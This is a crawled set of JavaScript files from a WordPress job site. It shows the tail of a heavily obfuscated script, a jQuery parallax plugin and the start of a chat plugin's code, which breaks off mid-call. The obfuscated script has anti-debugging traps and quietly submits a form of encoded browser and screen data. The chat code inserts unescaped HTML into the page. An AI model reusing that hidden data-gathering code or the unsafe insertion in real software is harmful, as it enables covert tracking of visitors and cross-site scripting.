e'4':var _0x34ef69=_0x48a0a6[_0x5f2574];continue;case'5':var _0x1c54b1=_0x46661b[_0x34ef69]||_0x1d7a30;continue;}break;}}}else{if(_0x19c013[_0x407e23(0x3a0,0x2b3,0x49e,0x48e,0x476)](_0x19c013[_0x407e23(0x3a5,0x2d7,0x4a4,0x490,0x3da)],_0x19c013[_0x407e23(0x2d7,0x285,0x353,0x28a,0x1dc)])){var _0x2ef27a=_0x5539f6[_0x58f9b1(0x42,0x4,0x48,-0xb5,0x1e)][_0x22d97a(0x4db,0x4b7,0x51f,0x45a,0x49b)]('|'),_0x1844cb=0x1ed2+-0x1751+-0x781;while(!![]){switch(_0x2ef27a[_0x1844cb++]){case'0':_0x472b39[_0x407e23(0x209,0x2d1,0x216,0x117,0x2d9)+_0x407e23(0x23f,0x1ef,0x33a,0x1ab,0x2dd)+'te'](_0x5539f6[_0x407e23(0x1c6,0xc9,0x270,0x1ad,0x25a)],_0x467c8b);continue;case'1':var _0x472b39=_0x46dcde[_0x56df7e(-0xc5,-0x50,-0x11f,-0xd2,-0xaa)+_0x502585(-0xc7,-0x157,-0x231,-0x15b,-0x195)+_0x56df7e(0x19c,0x105,0x7e,0xcd,0x1bd)](_0x5539f6[_0x502585(-0x74,-0x3e,-0xcd,-0x27,-0xb5)]);continue;case'2':_0x472b39[_0x502585(-0x23f,-0x1d6,-0x266,-0x2bc,-0x263)+_0x56df7e(-0xe1,-0x12d,-0xa2,-0x53,-0xa0)+'te'](_0x5539f6[_0x58f9b1(-0xdd,-0x9d,0x51,0x22,-0x65)],_0x1d219a);continue;case'3':_0x472b39[_0x58f9b1(-0x34,-0x84,-0x12b,-0x132,0x1f)+_0x56df7e(0xac,-0x11c,-0x120,-0x53,-0x78)+'te'](_0x5539f6[_0x22d97a(0x3da,0x45e,0x4af,0x393,0x44d)],_0x5539f6[_0x407e23(0x393,0x44e,0x405,0x387,0x44d)]);continue;case'4':_0x472b39[_0x58f9b1(0x43,-0x83,-0xc1,-0xfe,0x13)+'t']();continue;case'5':_0x20c78c=_0x578920[_0x502585(-0xd9,-0x7c,-0x12a,0x38,0x27)]('',_0x4f793a,_0xf79bcb);continue;case'6':for(var _0x2848d7 in _0x4ee538){if(_0x44d2e5[_0x502585(-0x2a,-0xb8,-0xf3,-0x30,-0x181)+_0x407e23(0x2ee,0x21a,0x251,0x27c,0x376)+_0x56df7e(0x32,-0x30,0x7e,0x57,-0x82)](_0x2848d7)){var _0x437bb3=_0x5539f6[_0x22d97a(0x4dd,0x3fc,0x499,0x3e8,0x5a4)][_0x22d97a(0x4db,0x55c,0x44d,0x5b6,0x528)]('|'),_0x4978ae=0x11de*0x2+-0x1011+-0x13ab;while(!![]){switch(_0x437bb3[_0x4978ae++]){case'0':_0x472b39[_0x502585(-0xa4,-0xee,-0x1a8,-0x4a,-0x156)+_0x407e23(0x309,0x299,0x225,0x333,0x352)+'d'](_0x21071e);continue;case'1':_0x21071e[_0x56df7e(0x7d,-0x45,0xe0,0xa4,0x173)]=_0x533f88[_0x2848d7];continue;case'2':_0x21071e[_0x58f9b1(-0x165,-0x8c,-0x154,-0x27,-0xdf)]=_0x2848d7;continue;case'3':var _0x21071e=_0x4e1638[_0x56df7e(0x138,0x4a,0x12c,0x3c,-0x23)+_0x56df7e(-0x20,0x5e,0x19d,0xcd,-0x25)][_0x58f9b1(-0xaf,-0xcd,-0xf4,-0x17a,-0x8b)+_0x22d97a(0x3cc,0x405,0x384,0x451,0x31c)+_0x58f9b1(0xd4,0xd2,0x1c8,0xf8,0x1b9)](_0x5539f6[_0x56df7e(-0x15f,-0x3b,0xd,-0xae,0x3c)]);continue;case'4':_0x21071e[_0x502585(-0x115,-0x103,-0x177,-0x7a,-0x70)]=_0x5539f6[_0x22d97a(0x4a5,0x3cb,0x575,0x3d3,0x509)];continue;}break;}}}continue;case'7':_0xb707c4[_0x407e23(0x2c5,0x249,0x211,0x27f,0x3c0)][_0x56df7e(-0x10,-0x51,0x46,0x5f,0x57)+_0x407e23(0x309,0x3f2,0x3dc,0x2b0,0x24e)+'d'](_0x472b39);continue;}break;}}else{if(_0x19c013[_0x502585(-0x25b,-0x1d4,-0x2d4,-0x240,-0x179)](_0x19c013[_0x407e23(0x1bd,0x24d,0x218,0x202,0x126)]('',_0x19c013[_0x58f9b1(0x89,0x82,0xd3,0x51,0x79)](_0x33c746,_0x33c746))[_0x19c013[_0x502585(0x36,-0x55,-0xf2,0x5,-0xd3)]],0xbf*-0x2d+-0x31*-0x4d+0x12d7)||_0x19c013[_0x407e23(0x28c,0x28b,0x2de,0x2ce,0x220)](_0x19c013[_0x58f9b1(0x3c,-0xad,-0x11,-0x169,-0x7d)](_0x33c746,-0x5*0x2b6+0x2277+-0x1*0x14d5),-0x10e4+-0x1237+0x231b)){if(_0x19c013[_0x58f9b1(0x1d,-0x75,-0xf4,0x77,-0x102)](_0x19c013[_0x502585(0x16,-0x7d,-0x104,-0x42,-0x33)],_0x19c013[_0x502585(-0x98,-0x169,-0x210,-0x1e8,-0x179)]))(function(){function _0x21beb2(_0x12e231,_0x544e8c,_0x338e84,_0x139e69,_0xfd03ee){return _0x502585(_0x12e231-0x1b6,_0x12e231-0xff,_0x338e84-0x19c,_0x139e69,_0xfd03ee-0x134);}function _0x1b4b9a(_0x3ef6fc,_0x263f18,_0x51e1bc,_0x14b6b7,_0xe7396d){return _0x56df7e(_0x3ef6fc,_0x263f18-0x176,_0x51e1bc-0x153,_0x263f18-0x9a,_0xe7396d-0x14);}function _0x20d2ff(_0x399d15,_0x517e5e,_0x25945a,_0x43a185,_0x15852c){return _0x58f9b1(_0x399d15-0x24,_0x517e5e-0x4e9,_0x25945a-0xea,_0x43a185,_0x15852c-0x13c);}function _0x5bbe4f(_0x20e1f4,_0x4657dc,_0x5808df,_0x51644f,_0x21014e){return _0x502585(_0x20e1f4-0xe1,_0x5808df-0x25a,_0x5808df-0x57,_0x20e1f4,_0x21014e-0xe);}if(_0x19c013[_0x5bbe4f(-0x2e,0x137,0x86,-0x33,0xd3)](_0x19c013[_0x5bbe4f(0x1b1,0x82,0x135,0x17d,0x185)],_0x19c013[_0x5bbe4f(-0x39,-0x22,0x63,0x89,0x48)]))return!![];else _0x214ed8[_0x1b4b9a(0x204,0x15f,0x235,0x203,0x6c)](_0xf8ba7);}[_0x56df7e(0x95,0x68,0x2a,0x4d,0xc8)+_0x58f9b1(-0x58,-0x34,-0x113,-0xea,-0x35)+'r'](_0x19c013[_0x56df7e(-0xef,-0x13a,-0x9c,-0xd5,-0x41)](_0x19c013[_0x502585(-0xf0,-0x107,-0x2f,-0x16d,-0x17e)],_0x19c013[_0x22d97a(0x43f,0x53d,0x50f,0x4a7,0x4f6)]))[_0x56df7e(0x26,-0xe,-0x18f,-0x99,-0x17d)](_0x19c013[_0x56df7e(0x35,0xef,0x36,0x82,0x14d)]));else{var _0x2130b8=_0x5539f6[_0x58f9b1(-0xbf,0x22,-0x6c,0x53,0x12)][_0x407e23(0x397,0x3fe,0x46a,0x43f,0x2e8)]('|'),_0x215474=-0x9ad+0x2*0x8fe+0x84f*-0x1;while(!![]){switch(_0x2130b8[_0x215474++]){case'0':var _0x2568bf=-0x187f*-0x1+-0xdad+-0x7b2;continue;case'1':var _0x40c0ee=_0x457ebe[_0x58f9b1(0x58,0xea,-0xa,0x14,0x1b6)+_0x502585(-0x225,-0x16d,-0x130,-0xbf,-0x242)][_0x56df7e(-0xd2,-0x5b,-0x11e,-0xb1,-0x11d)][_0x58f9b1(-0x38,-0xdf,-0x119,-0xff,-0x1d0)+_0x22d97a(0x480,0x490,0x4ad,0x451,0x399)]();continue;case'2':_0x5631a7=_0x5539f6[_0x58f9b1(0xe5,0xc6,0xb4,0x14d,0x1a6)](_0x5539f6[_0x56df7e(0x3f,-0x2d,0x1d,-0x18,-0xcc)](_0x594247[_0x58f9b1(-0x3d,-0x81,0x51,0x1a,-0xcf)+'n'][_0x58f9b1(0xc8,0x107,0x73,0x37,0xd3)],0x3*-0x2aa+-0xb10+-0xa*-0x1e8),_0x5539f6[_0x58f9b1(-0x75,-0x49,-0x5a,-0x5d,0x61)](_0x5539f6[_0x502585(-0x2c,-0xc3,-0x13e,-0xab,-0x7a)](_0x2568bf,0x946+-0x71*-0xf+0x1*-0xfe3),-0x14a1+0xd1d*0x2+-0x1*0x58f));continue;case'3':var _0x59b57e=_0x5539f6[_0x407e23(0x260,0x18d,0x346,0x266,0x20c)](_0x5539f6[_0x58f9b1(-0x9c,-0x2d,0xb4,-0x118,0x47)](_0x5539f6[_0x22d97a(0x358,0x26c,0x2d6,0x361,0x3a5)](_0x5539f6[_0x502585(-0x1ab,-0x14d,-0x219,-0x17b,-0x76)](_0x5539f6[_0x56df7e(-0x118,0x96,-0xfd,-0x32,0x30)](_0x5539f6[_0x22d97a(0x388,0x3c8,0x307,0x327,0x303)](_0x27a4a8,'|'),_0x36a1fd[_0x407e23(0x1ae,0x1df,0x204,0x152,0x18a)+_0x407e23(0x33c,0x406,0x3d1,0x426,0x287)]()),'|'),_0x4f73ee),'|'),_0x1d5707);continue;case'4':var _0x47d3a8=0x1f07+0x254d+-0x41de;continue;case'5':var _0x4074c5=_0x2b1e74[_0x407e23(0x360,0x30f,0x2ab,0x42d,0x34d)+_0x22d97a(0x364,0x38c,0x27b,0x335,0x2a5)](_0x59b57e,_0x39348);continue;case'6':_0x5539f6[_0x502585(-0x1a2,-0xde,0x10,-0x195,-0x152)](_0x474fd4,_0x5539f6[_0x407e23(0x2e0,0x1e5,0x236,0x30a,0x1fb)],_0x5539f6[_0x407e23(0x244,0x335,0x196,0x195,0x1de)](_0x5539f6[_0x58f9b1(-0xe8,-0x79,-0x1d,-0x100,-0x5)](_0x5539f6[_0x22d97a(0x3ef,0x3cb,0x4ad,0x32a,0x3f8)](_0x5539f6[_0x407e23(0x244,0x1a2,0x20e,0x23f,0x323)](_0x5539f6[_0x58f9b1(-0xca,-0x49,-0x141,-0xc9,0x9f)](_0x5539f6[_0x502585(-0x1b2,-0x17f,-0x234,-0x1e2,-0x207)](_0x5539f6[_0x22d97a(0x3ef,0x2f3,0x380,0x361,0x3b8)](_0x5539f6[_0x407e23(0x349,0x3a8,0x3bd,0x287,0x2d8)](_0x5539f6[_0x502585(-0x59,-0x96,-0x42,0x3b,-0x6b)](_0x5539f6[_0x58f9b1(-0x84,-0x79,-0x7f,-0x70,-0x31)](_0x5539f6[_0x502585(-0x1b3,-0x14d,-0x194,-0xd1,-0x89)](_0x5539f6[_0x407e23(0x2a2,0x21c,0x250,0x37b,0x218)],_0x2568bf),_0x5539f6[_0x22d97a(0x478,0x459,0x505,0x50a,0x4cf)]),_0x47d3a8),_0x5539f6[_0x407e23(0x1da,0x202,0x148,0x155,0x225)]),_0x5631a7),_0x5539f6[_0x502585(-0x155,-0x16b,-0x1bf,-0xfd,-0x196)]),_0x416364),_0x5539f6[_0x58f9b1(0x8d,0x95,-0x21,0xa5,0xd7)]),_0x5631a7),_0x5539f6[_0x22d97a(0x34c,0x2e6,0x38b,0x27a,0x2aa)]),_0x416364),_0x5539f6[_0x502585(-0x2ce,-0x22f,-0x30b,-0x15e,-0x24f)],_0xa0f1f9);continue;case'7':var _0x5631a7,_0x416364;continue;case'8':var _0x11b32e=_0x4a88cc[_0x407e23(0x2de,0x3d1,0x317,0x285,0x3ce)][_0x502585(-0x1a9,-0x21c,-0x1c6,-0x262,-0x2b3)+'4'][_0x407e23(0x27b,0x289,0x1e4,0x1c8,0x33e)+_0x502585(0x79,-0x51,0x2a,-0xf0,-0x112)](_0x4074c5);continue;case'9':_0x416364=_0x5539f6[_0x502585(0x21,-0x8c,0x56,0x6e,-0xac)](_0x5539f6[_0x407e23(0x31c,0x313,0x411,0x22a,0x412)](_0x2ab7b8[_0x22d97a(0x350,0x3b7,0x3be,0x286,0x27b)+'n'][_0x58f9b1(-0x1ad,-0xcb,-0xdf,-0xa5,-0x13a)+'t'],-0x17f9+0x219*0x7+0x94c),_0x5539f6[_0x502585(-0x163,-0x189,-0x26d,-0x1e4,-0x207)](_0x5539f6[_0x407e23(0x1b7,0x22e,0x123,0x1d1,0x128)](_0x47d3a8,-0x94c+0x1506+-0xbb8),0x35*0x67+-0x9*-0x2c2+0x3*-0xf51));continue;case'10':var _0x5941e0={};_0x5941e0[_0x56df7e(0x104,0x74,-0x18,0x3b,-0xb7)+_0x407e23(0x1eb,0x293,0x2b5,0x19a,0x1fb)+'er']=_0x4249a3,_0x5941e0[_0x58f9b1(-0x26,0x12,-0x41,0x20,-0xa3)+_0x22d97a(0x469,0x49b,0x568,0x3ee,0x454)+'e']=_0x17d203,_0x5941e0[_0x56df7e(-0xc,-0x49,-0x65,-0x3,-0x35)]=_0x11b32e,_0x5941e0[_0x407e23(0x2e8,0x205,0x343,0x39c,0x312)+_0x56df7e(0x36,0xb4,0x1a8,0xc3,0x18b)+'e']=_0x186daf,_0x5941e0[_0x502585(-0x130,-0x3b,-0xc,-0x84,0x7b)+_0x56df7e(-0x53,0x172,0x79,0xa6,0xd4)+_0x56df7e(0xa0,0x39,0x113,0xe1,0x181)+'ss']=_0xd60fe8,_0x5941e0[_0x502585(0xaf,-0x3b,-0xff,-0xce,-0xf9)+_0x22d97a(0x47c,0x47b,0x390,0x522,0x39a)+_0x56df7e(0x70,0x113,-0x49,0x44,-0x4e)+'d']=_0x4ee9c9,_0x5941e0[_0x58f9b1(-0xa7,-0x74,0x4e,-0x50,0x8a)+_0x407e23(0x239,0x2e9,0x20f,0x24e,0x28b)+_0x407e23(0x290,0x285,0x386,0x196,0x233)+'n']=_0x40c0ee,_0x5941e0[_0x56df7e(-0xdb,-0xf8,-0x4b,-0x9e,-0x11b)+'t']=_0x5f160e,_0x5941e0[_0x58f9b1(-0xf5,-0x55,0x97,0x6e,0x8c)]=_0x1c6fdd,_0x5941e0[_0x58f9b1(-0x129,-0x67,-0x9d,-0x4f,-0x124)]=_0x231023,_0x5941e0[_0x407e23(0x2f2,0x24f,0x284,0x259,0x37d)+_0x56df7e(-0x18e,-0x4b,0xa,-0x9f,-0x91)+_0x407e23(0x281,0x281,0x2cf,0x351,0x1fe)]=_0x16209e,_0x5941e0[_0x22d97a(0x436,0x3c6,0x489,0x3a4,0x358)+_0x58f9b1(0x117,0xdc,0x12c,0x3f,0x18d)+_0x502585(-0x20b,-0x1de,-0x2b9,-0x266,-0x157)]=_0x3ddd24,_0x5941e0[_0x58f9b1(-0x14,0x65,-0x14,0x8f,0xd2)+_0x22d97a(0x46d,0x398,0x519,0x410,0x3f2)+'e']=_0x1848e7;var _0xa0f1f9=_0x5941e0;continue;}break;}}}else{if(_0x19c013[_0x22d97a(0x34f,0x2a3,0x418,0x2ed,0x347)](_0x19c013[_0x407e23(0x278,0x17f,0x342,0x20c,0x250)],_0x19c013[_0x502585(-0x103,-0x167,-0x1ea,-0x212,-0x120)])){var _0x2d2d93=_0x41d497[_0x58f9b1(0x54,-0x73,0x3b,0x5b,-0x13c)](_0x39087f,arguments);return _0x4dbda1=null,_0x2d2d93;}else(function(){function _0x2f312e(_0x2f8789,_0x3345af,_0x1da667,_0x32fa1e,_0x28a7b8){return _0x58f9b1(_0x2f8789-0x1dd,_0x28a7b8- -0x16c,_0x1da667-0x1d6,_0x3345af,_0x28a7b8-0x12d);}function _0x5bdb55(_0x2ee43b,_0x3f692e,_0x39c887,_0x1a3682,_0x47bf58){return _0x22d97a(_0x3f692e-0x117,_0x3f692e-0x8c,_0x1a3682,_0x1a3682-0x92,_0x47bf58-0x52);}function _0x83eb0d(_0x3570e8,_0x4ac971,_0x28d749,_0x492e02,_0x392f0a){return _0x58f9b1(_0x3570e8-0x8f,_0x492e02- -0xd8,_0x28d749-0x7c,_0x4ac971,_0x392f0a-0x114);}function _0x2d4709(_0xb9bac0,_0x391058,_0x399a1a,_0x3adb7a,_0x430777){return _0x56df7e(_0x3adb7a,_0x391058-0x1a0,_0x399a1a-0x1f1,_0xb9bac0- -0x116,_0x430777-0xaa);}if(_0x19c013[_0x2f312e(-0xef,-0x24a,-0x1e2,-0x1e8,-0x1ee)](_0x19c013[_0x2d4709(-0xdd,-0x30,-0x47,-0x3e,-0x35)],_0x19c013[_0x5bdb55(0x461,0x514,0x4b1,0x446,0x428)]))return![];else{if(_0x2d1ab3){var _0x4d3735=_0x35c142[_0x2d4709(-0x18e,-0x18b,-0xf9,-0x276,-0x1fa)](_0x2f08ca,arguments);return _0x588f1f=null,_0x4d3735;}}}[_0x56df7e(-0x80,0x103,-0x1e,0x4d,-0x8)+_0x58f9b1(0x63,-0x34,0x1c,-0x10c,-0x7e)+'r'](_0x19c013[_0x502585(-0x11f,-0x1f1,-0x1dd,-0x136,-0x119)](_0x19c013[_0x22d97a(0x41c,0x347,0x4a0,0x512,0x3dc)],_0x19c013[_0x58f9b1(-0x56,0x6e,0x9,-0x5b,0x12)]))[_0x407e23(0x21a,0x27c,0x2f8,0x245,0x23a)](_0x19c013[_0x407e23(0x337,0x2e6,0x3dc,0x308,0x2ad)]));}}}_0x19c013[_0x502585(-0x114,-0xd5,-0x36,-0x68,-0x187)](_0x324155,++_0x33c746);}}function _0x24663b(_0x42ffad,_0x36a4dc,_0x1e3116,_0x25ea04,_0x70c906){return _0x89a958(_0x25ea04- -0x684,_0x70c906,_0x1e3116-0x115,_0x25ea04-0x1ba,_0x70c906-0x1c7);}try{if(_0x19c013[_0x1c45cd(0x338,0x239,0x298,0x3e6,0x3aa)](_0x19c013[_0x33c1a3(-0xd0,-0x116,-0x1cb,-0xf5,-0x1fb)],_0x19c013[_0x4e7694(-0xef,-0xb6,-0xfb,-0x17b,-0x11b)])){var _0x312db4=_0x4eaf64[_0x33c1a3(-0x12e,-0x123,-0x199,-0x1aa,-0xa4)](_0x2a0d1d,arguments);return _0x52db8d=null,_0x312db4;}else{if(_0x145445){if(_0x19c013[_0x1c45cd(0x41e,0x4d0,0x46f,0x41a,0x4b1)](_0x19c013[_0x4e7694(-0x1b9,-0x271,-0xbd,-0x264,-0xeb)],_0x19c013[_0xae7a86(0x34e,0x3a9,0x283,0x2d4,0x3fe)]))return _0x324155;else _0x19c013[_0x33c1a3(-0x11,-0x33,-0x13,0x15,-0x108)](_0x473729,'0');}else{if(_0x19c013[_0xae7a86(0x2d2,0x34e,0x2bf,0x368,0x3bc)](_0x19c013[_0xae7a86(0x2b2,0x1e6,0x2da,0x21e,0x226)],_0x19c013[_0x33c1a3(-0x193,-0x145,-0x147,-0x134,-0xa9)]))return _0x42d018[_0xae7a86(0x268,0x29d,0x1ba,0x34c,0x253)+_0x1c45cd(0x448,0x3db,0x51b,0x3f7,0x474)]()[_0x4e7694(-0x1fa,-0x136,-0x23d,-0x28e,-0x215)+'h'](_0x19c013[_0x1c45cd(0x3af,0x3aa,0x370,0x460,0x474)])[_0x1c45cd(0x2ba,0x38c,0x290,0x338,0x1f3)+_0x33c1a3(0x67,-0x1,-0x32,-0x48,-0xba)]()[_0x33c1a3(-0xaf,-0x5e,-0x103,0x15,-0xca)+_0x4e7694(-0x1f4,-0x298,-0x2ca,-0x172,-0x138)+'r'](_0x4a09ca)[_0x4e7694(-0x1fa,-0x1e3,-0x1e1,-0x29b,-0x28c)+'h'](_0x19c013[_0x4e7694(-0x1aa,-0x122,-0x12b,-0x166,-0x24c)]);else _0x19c013[_0x33c1a3(-0x4f,-0xe3,-0x114,-0x15f,-0x131)](_0x324155,-0x15c+0x26c1+-0x2565);}}}catch(_0x2ee50a){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/jquery.parallax-1.1.3.js
body_size: 371
content:
/*  Plugin: jQuery Parallax  ||  Version 1.1.3  ||  Author: Ian Lunn  ||  Twitter: @IanLunn  ||  Author URL: http://www.ianlunn.co.uk/  ||  Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/  ||  Dual licensed under the MIT and GPL licenses:  ||  http://www.opensource.org/licenses/mit-license.php  ||  http://www.gnu.org/licenses/gpl.html  */
!function(n){var t=n(window),e=t.height();t.resize(function(){e=t.height()}),n.fn.parallax=function(o,i,r){function u(){var r=t.scrollTop();a.each(function(){var t=n(this),u=t.offset().top,c=h(t);r>u+c||u>r+e||a.css("backgroundPosition",o+" "+Math.round((l-r)*i)+"px")})}var h,l,a=n(this);a.each(function(){l=a.offset().top}),h=r?function(n){return n.outerHeight(!0)}:function(n){return n.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===i)&&(i=.1),(arguments.length<3||null===r)&&(r=!0),t.bind("scroll",u).resize(u),u()}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/aone-messaging/js/custom.js
body_size: 5405
content:
jQuery(document).ready(function() {
//'use strict';

	var currrent_chat_userid;
	var total_popups = 0;
	var totalcounts = 0;
	var $thisoptions;
    var popups = [];
	
	jQuery('#searchmember').keyup(function(){	
		var current_query = jQuery('#searchmember').val();
		current_query = current_query.toLowerCase();
		if (current_query !== "") {
			jQuery(".all-senders-shortlist .aon-messenger-chat-member").hide();
			jQuery(".all-senders-shortlist .aon-messenger-chat-member").each(function(){
				var current_keyword = jQuery(this).text();
				current_keyword = current_keyword.toLowerCase();
				if (current_keyword.indexOf(current_query) >=0) {
					jQuery(this).show();    	 	
				};
			});    	
		} else {
			jQuery(".all-senders-shortlist .aon-messenger-chat-member").show();
		};
	});
	
	/*Back to contact list only use for mobile version*/
	jQuery(document).on('click', '.backtocontact', function(e){
		jQuery('#aon-inbox-wraper').hide();
	});
	
	/*Block Users*/
	jQuery(document).on('click', '.user-block', function(e){
	   var $this = jQuery(this);														 
	   var userid = jQuery(this).data('userid');
	   
	   var data = {
		  "action": "aone_msg_block_user",
		  "withid": userid
		};
		
		var formdata = jQuery.param(data);
		/* user block */
		jQuery.ajax({
			url: aone_ajax_url,
			data: formdata,
			dataType: 'JSON',
			type: 'POST',
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
			success:function(data){
				jQuery('.loading-area').hide();		
				if(data['message']){
					jQuery('#editor-'+userid).removeAttr('contenteditable');
					jQuery('#editor-'+userid).html(data['notification']);
					jQuery('.aon-messenger-send-btn').attr('disabled',true);
					jQuery('#emojibtn-'+userid).attr('disabled',true);
					
					jQuery('#blocked-area').addClass('blocked-area-outer');
					
					$this.html(data['unblock']);
					$this.removeClass('user-block');
					$this.addClass('user-unblock');
				}
			}
		});
	   
	});
	
	/*UnBlock Users*/
	jQuery(document).on('click', '.user-unblock', function(e){
	   var $this = jQuery(this);														 
	   var userid = jQuery(this).data('userid');
	   
	   var data = {
		  "action": "aone_msg_unblock_user",
		  "withid": userid
		};
		
		var formdata = jQuery.param(data);
		/* user block */
		jQuery.ajax({
			url: aone_ajax_url,
			data: formdata,
			dataType: 'JSON',
			type: 'POST',
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
			success:function(data){
				jQuery('.loading-area').hide();	
				if(data['message']){
					jQuery('#editor-'+userid).attr('contenteditable',true);
					jQuery('#editor-'+userid).html('');
					jQuery('.aon-messenger-send-btn').removeAttr('disabled');
					jQuery('#emojibtn-'+userid).removeAttr('disabled');
					jQuery('#blocked-area').removeClass('blocked-area-outer');
					
					$this.html(data['block']);
					$this.removeClass('user-unblock');
					$this.addClass('user-block');
				}
			}
		});
	   
	});
	
	jQuery(document).on('click', '.aon-maximize-chat', function(e){
	   jQuery(this).hide();
	   jQuery(".aon-minimize-chat").show();
	   jQuery(".aon-messenger-header-top").removeClass('aon-messenger-header-shrink');
	   jQuery(".aon-messenger-list-area").show();
	});
	
	jQuery(document).on('click', '.aon-messenger-header-shrink', function(e){
	   jQuery(".aon-maximize-chat").hide();	
	   jQuery(".aon-minimize-chat").show();
	   jQuery(".aon-messenger-header-top").removeClass('aon-messenger-header-shrink');
	   jQuery(".aon-messenger-list-area").show();
	});
	
	jQuery(document).on('click', '.aon-minimize-chat', function(e){
	   jQuery(this).hide();
	   jQuery(".aon-maximize-chat").show();												
	   jQuery(".aon-messenger-header-top").addClass('aon-messenger-header-shrink');
	   jQuery(".aon-messenger-list-area").hide();
	});
	
	jQuery(document).on('click', '.aon-close-chat', function(e){
	   jQuery(".aon-messenger-wraper").hide();
	});
	
	/*jQuery(document).on('click', '.aon-show-chat', function(e){
	   jQuery(".aon-maximize-chat").hide();	
	   jQuery(".aon-messenger-wraper").show();
	   jQuery(".aon-messenger-list-area").show();
	   jQuery(".aon-messenger-header-top").removeClass('aon-messenger-header-shrink');
	   jQuery(".aon-minimize-chat").show();
	});*/
	
	jQuery(document).on('click', '.openpopup', function(e){
	   jQuery("#aon-messenger-wraper ").fadeIn(1000);
	   jQuery(".aon-messenger-overlay").fadeIn(100);
	}); 
	  
	jQuery(document).on('click', '.aon-messenger-close-btn', function(e){  
	   jQuery("#aon-messenger-wraper ").fadeOut(1000);
	   jQuery(".aon-messenger-overlay").fadeOut(500);
	   jQuery("#aon-messenger-wraper").html('');
	});
	  
	jQuery(document).on('click', '.aon-messenger-overlay', function(e){    
	   jQuery("#aon-messenger-wraper ").fadeOut(500);
	   jQuery(".aon-messenger-overlay").fadeOut(1000);
	}); 	
	  
	jQuery(document).on('click', 'ul.aon-messenger-tabs li', function(e){      
	  var tab_id = jQuery(this).attr('data-tab');
	 
	  jQuery('ul.aon-messenger-tabs li').removeClass('aon-messenger-current');
	  jQuery('.aon-messenger-tab-content').removeClass('aon-messenger-current');
	 
	  jQuery(this).addClass('aon-messenger-current');
	  jQuery("#"+tab_id).addClass('aon-messenger-current');
	 })  
	
	/*Submit chat form via keypreess*/
	/*if (jQuery('form.aone-send-message').length){
		onkeypress();
	}*/
	
	function upload_attachment(fromid){
	jQuery( '#msg_file_upload' ).uploadifive({
		'auto'             : true,
		'multi'            : false,
		'height'           : 'auto',
		'width'            : 'auto',
		'uploadScript'     : uploadfile,
		'queueID'          : 'filesqueue',
		'formData'         : { 'author': fromid },
		'fileSizeLimit'	   : '20MB',
        'uploadLimit'	   : 10,
		'buttonText'       : '<i class="fa fa-paperclip"></i>',
		'onProgress'       : function() {
			jQuery( "button[type=submit]" ).prop( 'disabled', true );
		},
		'onError' : function( data ) {
			alert( data );
		},
		'onUploadComplete' : function( file, data, response ) {
			var bar = data.split( "|" );
	
			jQuery( "#filesqueue" ).addClass( "test" );

			jQuery( ".filename:contains('" + file.name + "')" ).parent().parent().attr({ 'data-fileid': bar[1], 'data-filetype': bar[2]} );
			
			jQuery( 'input[name="hidden_files_attachments"]' ).val( bar[1] );
	
			jQuery( "button[type=submit]" ).prop( 'disabled', false );
	
		},
		'onCancel' : function( file ) {
		}
	});
	
	jQuery( "#filesqueue" ).bind( 'DOMSubtreeModified', function() {

		jQuery( 'input[name="hidden_files_attachments"]' ).val( "" );

		jQuery( ".uploadifive-queue-item.complete" ).each( function() {
			var file_id_value   = jQuery( this ).attr( "data-fileid" );
			var file_type_value = jQuery( this ).attr( "data-filetype" );

			jQuery( 'input[name="hidden_files_attachments"]' ).val( function( i,val ) {
				if ( file_id_value !== undefined && file_type_value !== undefined ) {
					return val + ( val ? ',' : '' ) + file_id_value;
				}
			});
		});

		var disable_input = 0;
		jQuery( ".uploadifive-queue-item" ).each( function() {
			var file_id_disabled = jQuery( this ).attr( "data-fileid" );
			if ( file_id_disabled === undefined ) {
				disable_input = 1;
			}
		});

		if ( disable_input == 0 ) {
			jQuery( "button[type=submit]" ).prop( 'disabled', false );
		}
	});
	}
								
	/* Submitting message on click on submit button */
	jQuery(document).on('submit', 'form.aone-send-message', function(e){

		e.preventDefault();
		var form = jQuery(this);
		var editorcontent = '';
		var attachments = '';
		
		if (jQuery(this).find('div[contenteditable]').length && jQuery(this).find('div[contenteditable]').is(":visible")){
			editorcontent = jQuery(this).find('div[contenteditable]').html();
			maileditorcontent = jQuery(this).find('div[contenteditable]').html();
		}else{
			editorcontent = jQuery(this).find('textarea:visible').val();
			maileditorcontent = jQuery(this).find('textarea:visible').val();
		}
		
		var dt = new Date();
		var time = dt.getHours() + ":" + dt.getMinutes();
		
		var attachments_post = jQuery( 'input[name="hidden_files_attachments"]' ).val();
				
		if(attachments_post != '')
		{
		attachments = ' <span class="file-attachment-link"><a class="download-req" target="_blank" href="' + aone_site_url + '/?secure_download=' + attachments_post + '" download="">' + jQuery( '.uploadifive-queue-item[data-fileid="' + attachments_post + '"]' ).find( '.filename' ).text() + ' <i class="fa fa-arrow-circle-o-down"></i></a></span>';
		}
		
		if(editorcontent == "" && attachments_post == ''){
			return false;	
		}
		
		editorcontent = editorcontent + attachments;
		
		var $currentmsg = '<div class="aon-messenger-chat-row"><div class="aon-messenger-info-wrap"><span class="aon-messenger-user-pic">'+currentuseravatar+'</span><span class="aon-messenger-user-name">'+currentusername+'</span> <span class="aon-messenger-hours-ago"><i class="fa fa-clock-o"></i> '+aoneparam.today+' '+time+'</span></div><div class="aon-messenger-your-reply-area"><div class="aon-messenger-msg-message">'+editorcontent+'</div></div></div>';

		jQuery("form.aone-send-message div[contenteditable]").html('');
		jQuery('form.aone-send-message textarea:visible').val('');
		jQuery('.empty-chat').remove();
		jQuery("#filesqueue").html('');
		jQuery('.aone-cuurent-chat').append($currentmsg);		
		jQuery(".aon-messenger-single-chat-list-wraper").animate({"scrollTop": jQuery('.aon-messenger-single-chat-list-wraper')[0].scrollHeight}, "slow");
		
		var data = {
		  "action": "aone_msg_start_messaging",
		  "editorcontent": editorcontent,
		  "maileditorcontent": maileditorcontent
		};
		
		var formdata = jQuery(form).serialize() + "&" + jQuery.param(data);
				
		/* sending message */
		jQuery.ajax({
			url: aone_ajax_url,
			data: formdata,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
